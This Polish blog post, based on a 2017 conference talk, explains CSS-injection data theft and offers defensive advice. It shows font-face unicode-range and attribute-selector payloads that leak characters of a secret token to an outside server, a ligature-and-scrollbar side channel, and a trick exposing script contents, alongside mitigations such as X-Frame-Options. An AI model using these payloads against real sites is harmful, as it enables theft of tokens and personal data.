

Wpis powstał na podstawie mojej prezentacji z UnleashConf 2017 w Krakowie (występowałem z nią również na meet.js Gdańsk). Slajdy oraz kod znajdziesz na samym końcu wpisu, w podsumowaniu.
Zanim przejdziemy dalej, zadam Ci jedno pytanie. Zastanów się nad nim. Ile znasz osób, które piszą backend i jednocześnie dobrze znają CSS? Domyślam się, że niewiele. Właśnie. Dlaczego to ważne? W tym wpisie pokazuję w jaki sposób można atakować aplikacje internetowe bez konieczności znajdywania podatności typu XSS czy SQL Injection, co do których zazwyczaj świadomość programistów jest znacznie wyższa. Nie. Tutaj atakuję aplikację tylko przy użyciu CSS :)
Ten wpis ma charakter wyłącznie edukacyjny i służy zwiększaniu świadomości programistów w zakresie różnego rodzaju podatności aplikacji internetowych.
Kilka założeń
Na początek kilka założeń. A konkretnie to jedno, ale bardzo śmiałe. Ponieważ będę tutaj prezentował głównie ciekawostki i typowe Proof of Concept, mogę sobie na nie pozwolić. Mianowicie: Zakładam, że już znalazłaś/eś podatność w aplikacji, która pozwoli Ci na wstrzyknięcie CSS. W tym wpisie nie będzie ani słowa o tym jak to można zrobić. Nie będzie ani słowa o szukaniu CSS Injection, wykorzystywaniu Path Traversal czy Man in the middle, które mogłyby się przydać. Sorry!
font-face i unicode-range
Na pewno niejednokrotnie dodawałaś/eś do swojej strony bądź aplikacji niestandardowego fonta, prawda? Więc bez wątpienia nieobcy jest Ci font-face. Oto przykład, w którym importuję fonta o nazwie Roboto z pliku roboto.woff2:
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
src: url(https://fonts.gstatic.com/…/roboto.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}Ale czy wiesz do czego służy ostatnia właściwość unicode-range? Pozwala ona na zadeklarowanie jakie znaki znajdują się w konkretnym pliku z fontem. I tak, przykładowo, wyobraź sobie, że roboto.woff2 zawiera alfabet łaciński, a roboto-ext.woff2 zawiera literki z „ogonkami” typu ą ę ć ź itd. W takiej sytuacji tworzymy dwie definicje font-face z różnymi unicode-range:
/* latin */
@font-face {
…
src: url(roboto.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* latin-ext */
@font-face {
…
src: url(roboto2.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}Jeśli kiedykolwiek używałaś/eś Google Fonts to (prawdopodobnie nawet o tym nie wiedząc) używałaś/eś unicode-range. Google dodaje to domyślnie do swoich fontów :)
Po co mi unicode-range?
Otóż w rezultacie przeglądarka rozpocznie pobieranie drugiego pliku (z „ogonkami”) tylko jeśli na stronie rzeczywiście zostały te ogonki użyte. Po co? Dla poprawy wydajności, zmniejszenia transferu i liczby zapytań. Ogólnie: Optymalizacja.
Realny przykład: Mamy stronę korporacji, która ma podstrony po arabsku, angielsku i polsku. Na podstronie arabskiej pobierze się tylko plik z arabskimi znaczkami, na angielskiej tylko łacińskie znaki, a na polskiej pobiorą się łacińskie oraz „ogonki”. Brzmi dobrze, prawda?
Podatność
A co się stanie jeśli zdefiniujemy po jednym font-face z osobnym URL fonta dla każdego znaku w alfabecie? Będzie to wyglądało jakoś tak:
@font-face{
font-family: hackerfont;
src: url(http://typeofweb.com/char/A);
unicode-range:U+0041;
}
@font-face{
font-family: hackerfont;
src: url(http://typeofweb.com/char/B);
unicode-range:U+0042;
}
@font-face{
font-family: hackerfont;
src: url(http://typeofweb.com/char/C);
unicode-range:U+0043;
}
…I tak dalej, dla każdej litery alfabetu. Następnie używamy tego fonta do ostylowania jednego konkretnego elementu na stronie ofiary i wstrzykujemy jej ten CSS. Efekt widoczny na zrzucie ekranu poniżej:

Rezultat? Poznałaś/eś właśnie wszystkie znaki użyte w konkretnym miejscu w aplikacji ofiary. Co mogłaś/eś wykraść? Przykładowo wszystkie znaki tokena — z GitHuba, Travisa lub, przykład na czasie, jakiejś giełdy BitCoinowej. Oczywiście nie znamy konkretnej kombinacji, ale bardzo mocno zawężyłaś/eś sobie zakres poszukiwań i łatwiej będzie Ci teraz przeprowadzić kolejny atak (bruteforce, albo może socjotechnika?)
Jak zapobiegać?
No, jeśli masz buga, która pozwala na wstrzykiwanie CSS to po prostu go napraw. A co jeśli Twoja aplikacja musi polegać na tym, że użytkownicy dodają do niej kod CSS (zdarza się!)? Cóż, masz kłopot! Problem ten został opisany i zgłoszony twórcom Google Chrome, którzy jednak uznali, że nie jest to bug, a raczej niefortunny efekt uboczny:
This does seem like an unfortunate side effect.
Hacking przez selektory CSS
Jak dobrze znasz selektory CSS? Przykładowo, czy wiesz co robi selektor #secret-token[value^=0]? Wybiera on tylko elementy, których atrybut value zaczyna się od 0. Więc kolejny wektorem ataku przez CSS jest możliwość wykorzystania właśnie takich selektorów CSS do kradzieży danych z konta ofiary.
Atak przez selektor
Wystarczy, że wygenerujesz odpowiedni CSS na wzór tego:
#secret-token[value^=A] {
background-image: url(http://typeofweb.com/token/A);
}
#secret-token[value^=B] {
background-image: url(http://typeofweb.com/token/B);
}
#secret-token[value^=C] {
background-image: url(http://typeofweb.com/token/C);
}
…Znowu: Dla każdej litery alfabetu generujesz odpowiedni CSS. Jeśli token, który chcesz ukraść zaczyna się od litery A, wtedy Twój serwer zostanie o tym poinformowany. Masz już pierwszą literę, co możesz z tym dalej zrobić? Wygenerować nowy zestaw selektorów gdzie pierwszą literą jest A, a zgadywana jest druga litera:
#secret-token[value^=AA] {
background-image: url(http://localhost:3001/token/A);
}
#secret-token[value^=AB] {
background-image: url(http://localhost:3001/token/B);
}
#secret-token[value^=AC] {
background-image: url(http://localhost:3001/token/C);
}
…I tak dalej, i tak dalej, aż znajdziesz wszystkie znaki w tokenie.
Czy to oznacza jednak, że użytkownik będzie musiał sam, dobrowolnie, wiele razy odświeżać stronę i pozwoli się w ten sposób okraść? Wcale nie jest to konieczne, jeśli tylko aplikację można osadzić wewnątrz <iframe> — wtedy atak można w pełni zautomatyzować. Na filmiku poniżej możesz zobaczyć kradzież kolejnych znaków z prostego tokena cielecina1:
Hacking przez selektory CSS
Jak zapobiegać?
No, jeśli masz buga, która pozwala na wstrzykiwanie CSS to po prostu go napraw… i tak dalej ;) Z bezpieczeństwa aplikacji możemy Cię też podszkolić: zapisz się na szkolenie z security. Mocno utrudnisz też sprawę jeśli nie zezwolisz aby Twoja aplikacja była osadzana wewnątrz <iframe>. W dzisiejszych czasach można to zrobić dość łatwo, wystarczy tylko dodać jeden nagłówek do odpowiedzi z serwera: X-Frame-Options: DENY
Atak z wykorzystaniem ligatur
Wiesz co to jest ligatura? To czcionka (lub glif) w której zamiast dwóch sąsiadujących osobnych liter używa się nowego specjalnego znaku, który powstał z połączenia tych liter. Przykładowo, za wikipedią, możemy wymienić takie kombinacje liter i odpowiednie dla nich ligatury:

Dzięki nim tekst ma być bardziej czytelny i piękny :) Ja też używam na tym blogu specjalnych ligatur do formatowania kodu. Przykładowo: => zamiast = i > albo !== zamiast ! = =. Wykorzystuję do tego fonta FiraCode.
Podatność
Jak widzisz, w webdevelopmencie również istnieje możliwość używania ligatur. Co to de facto oznacza w kontekście hackowania? Oznacza to, że możesz wpływać na dowolne kombinacje znaków na stronie… a więc możesz zastosować trick podobny do tego z atrybutami, zgadywać kolejne symbole w tokenie, znak po znaku… Jest to nieco bardziej skomplikowane niż poprzednie przykłady, ale wykonalne! Co musisz zrobić?
- dynamicznie generuj fonta
- zdefiniuj, że wszystkie znaki mają wielkość 0px
- zdefiniuj, że konkretna ligatura ma wielkość 5000px
W efekcie wszystkie znaki na stronie przestają być widoczne (zupełnie nie ma na niej nic). Natomiast konkretna kombinacja znaków jest bardzo duża… Tak ogromna, że aż nie mieści się w oknie przeglądarki i powoduje, że pojawia się scrollbar… Oto trick :)
- załaduj stronę w iframe
- wstrzyknij CSS (dokładnie tak jak w poprzednim przykładzie)
- jeśli w iframie pojawi się scrollbar -> trafiłaś/eś w kombinację znaków!
Ale co z tego, że pojawia się scrollbar, skąd będziesz o tym wiedział(a)? Otóż w przeglądarkach opartych o webkit scrollbarom można ustawić tło w postaci obrazka. Mamy trafienie, widoczny jest scrollbar, przeglądarka próbuje pobrać obrazek i otrzymujemy informację na naszym serwerze!
body::-webkit-scrollbar:horizontal {
background: url(https://typeofweb.com/match);
}Teraz wystarczy tylko to kilka razy powtórzyć :)
Jeszcze dokładniejszy opis przeprowadzenia tego ataku (wraz z kodem!) znajdziecie na stronie sekurak.pl. Na samym końcu wpisu jest też filmik prezentujący końcowy efekt.
Stosowanie ataków CSS do kodu JS
Często zdarza się, że w aplikacjach internetowych część kodu generowana jest po stronie serwera — czasem również kodu JS. Pracowałem nawet przy projekcie, gdzie po stronie serwera generowany był token dla użytkownika, a następnie był on renderowany do HTML w postaci prostego tagu <script>. Czy na taki kod JS również można zastosować powyższe ataki? Ależ tak!
Wystarczy, że dodasz do swojego CSS-a taki fragment kodu i wszystkie powyższe ataki staną się możliwe:
script {
display: block;
}Nie wierzysz?
Hacking CSS stylowanie tagu script
Podsumowanie
Cały kod oraz moje slajdy znajdziecie w repozytorium: https://github.com/mmiszy/unleashconf-css-hacking-2017
Z tego wpisu warto zapamiętać kilka rzeczy:
- wstrzykiwałem wyłącznie CSS. Nie musiałem szukać podatności XSS, SQLi, czy jakiejkolwiek innej, aby dobrać się do danych ofiary — wystarczył tylko CSS.
- rzadko myślimy o zabezpieczaniu CSS-a. Praktycznie nigdy nie traktujemy go jako możliwego wektoru ataku — a jak się okazuje, to błąd!
- sam CSS wystarczy, aby zrobić komuś krzywdę — kraść możemy przecież nie tylko tokeny, ale np. numer telefonu, PESEL, czy nazwisko panieńskie matki, albo podobne wrażliwe dane, które mogą się okazać przydatne przy przeprowadzaniu innych ataków
- postaraj się pomyśleć nad tym jak ładujesz swój CSS
- nie pozwalaj na ładowanie aplikacji wewnątrz
iframe— wystarczy jeden nagłówek
A Ty co sądzisz o tego typu atakach? A może znasz jakieś inne nietypowe zagrożenia związane z CSS? Napisz o tym w komentarzu!